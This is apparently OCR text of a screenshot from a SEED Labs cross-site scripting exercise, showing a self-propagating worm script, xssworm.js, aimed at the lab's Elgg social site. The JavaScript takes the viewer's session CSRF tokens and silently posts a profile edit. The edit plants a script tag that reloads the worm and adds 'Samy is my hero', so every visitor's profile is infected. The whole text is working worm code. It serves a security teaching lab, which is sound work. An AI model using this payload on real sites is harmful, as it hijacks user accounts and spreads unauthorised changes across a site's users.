 File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
localhost/xssworm.js
localhost/xssworm.js
Search
Most Visited SEED Labs Sites for Labs
window.onload = function() {
//alert("I'm triggered");
var wormCode = encodeURIComponent(
"<script type='text/javascript' id='worm' src='http://localhost/xssworm.js'>"
);
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode +
"&accesslevel[description]=2";
var content = token + ts + name + desc + guid;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if(elgg.session.user.guid!=47) {
//Create and send Ajax request to modify profile
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
//Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}